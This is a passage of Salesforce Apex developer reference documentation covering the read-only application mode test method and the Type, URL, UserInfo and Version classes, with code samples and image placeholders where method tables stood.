

#### **setReadOnlyApplicationMode Example**

The following example sets the application mode to read only and attempts to insert a new account record, which results in the exception. It then resets the application mode and performs a successful insert.

```
@isTest
private class ApplicationReadOnlyModeTestClass {
 public static testmethod void test() {
    // Create a test account that is used for querying later.
    Account testAccount = new Account(Name = 'TestAccount');
   insert testAccount;
    // Set the application read only mode.
   Test.setReadOnlyApplicationMode(true);
    // Verify that the application is in read-only mode.
    System.assertEquals(
               ApplicationReadWriteMode.READ_ONLY,
               System.getApplicationReadWriteMode());
    // Create a new account object.
   Account testAccount2 = new Account (Name = 'TestAccount2');
    try {
      // Get the test account created earlier. Should be successful.
     Account testAccountFromDb =
       [SELECT Id, Name FROM Account WHERE Name = 'TestAccount'];
      System.assertEquals(testAccount.Id, testAccountFromDb.Id);
      // Inserts should result in the InvalidReadOnlyUserDmlException
      // being thrown.
     insert testAccount2;
     System.assertEquals(false, true);
    } catch (System.InvalidReadOnlyUserDmlException e) {
      // Expected
    }
    // Insertion should work after read only application mode gets disabled.
```

```
Test.setReadOnlyApplicationMode(false);
   insert testAccount2;
   Account testAccount2FromDb =
      [SELECT Id, Name FROM Account WHERE Name = 'TestAccount2'];
   System.assertEquals(testAccount2.Id, testAccount2FromDb.Id);
  }
}
```
### **Type Methods**

Contains methods for getting the Apex type that corresponds to an Apex class.

### **Usage**

The forName methods retrieve the type of an Apex class, which can be a built-in or a user-defined class.

#### **Methods**

The following are static methods of the System.Type class.





### **Class Property**

The class property returns the System.Type of the current object or class. It is exposed on all Apex objects and on all built-in and user-defined classes. This property can be used instead of forName methods.

You can use this property for the second argument of JSON.deserialize and JSONParser.readValueAs methods to get the type of the object to deserialize.

#### **URL Methods**

Represents a uniform resource locator (URL) and provides access to parts of the URL. Enables access to the Salesforce instance URL.

#### **Usage**

Use the methods of the System.URL class to create links to objects in your organization. Such objects can be files, images, logos, or records that you want to include in external emails, in activities, or in Chatter posts. For example, you can create a link to a file uploaded as an attachment to a Chatter post by concatenating the Salesforce base URL with the file ID, as shown in the following example:

```
// Get a file uploaded through Chatter.
ContentDocument doc = [SELECT Id FROM ContentDocument
         WHERE Title = 'myfile'];
// Create a link to the file.
String fullFileURL = URL.getSalesforceBaseUrl().toExternalForm() +
  '/' + doc.id;system.debug(fullFileURL);
```
The following example creates a link to a Salesforce record. The full URL is created by concatenating the Salesforce base URL with the record ID.

```
Account \text{acct} = [\text{SELECT Id FROM Account WHERE Name} = \text{'Acme'} \text{ LIMIT 1}];String fullRecordURL = URL.getSalesforceBaseUrl().toExternalForm() + '/' + acct.Id;
```
#### **Constructors**





### **Methods**

The following are static methods for the System.URL class.



The following are instance methods for the System.URL class.





### **URL Sample**

In this example, the base URL and the full request URL of the current Salesforce server instance are retrieved. Next, a URL pointing to a specific account object is created. Finally, components of the base and full URL are obtained. This example prints out all the results to the debug log output.

```
// Create a new account called Acme that we will create a link for later.
Account myAccount = new Account(Name='Acme');
insert myAccount;
// Get the base URL.
String sfdcBaseURL = URL.getSalesforceBaseUrl().toExternalForm();
System.debug('Base URL: ' + sfdcBaseURL );
// Get the URL for the current request.
String currentRequestURL = URL.getCurrentRequestUrl().toExternalForm();
System.debug('Current request URL: ' + currentRequestURL);
// Create the account URL from the base URL.
String accountURL = URL.getSalesforceBaseUrl().toExternalForm() +
                        '/' + myAccount.Id;
System.debug('URL of a particular account: ' + accountURL);
// Get some parts of the base URL.
System.debug('Host: ' + URL.getSalesforceBaseUrl().getHost());
System.debug('Protocol: ' + URL.getSalesforceBaseUrl().getProtocol());
```

```
// Get the query string of the current request.
System.debug('Query: ' + URL.getCurrentRequestUrl().getQuery());
```
### **UserInfo Methods**

The following are the system static methods for UserInfo.





### **Version Methods**

Use the Version methods to get the version of a managed package of a subscriber and to compare package versions.

### **Usage**

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release.

A called component can check the version against which the caller was compiled using the System.requestVersion method and behave differently depending on the caller's expectations. This allows you to continue to support existing behavior in classes and triggers in previous package versions while continuing to evolve the code.

The value returned by the System.requestVersion method is an instance of this class with a two-part version number containing a major and a minor number. Since the System.requestVersion method doesn't return a patch number, the patch number in the returned Version object is null.

The System.Version class can also hold also a three-part version number that includes a patch number.

### **Constructors**



### **Methods**

The following are instance methods for the System. Version class.

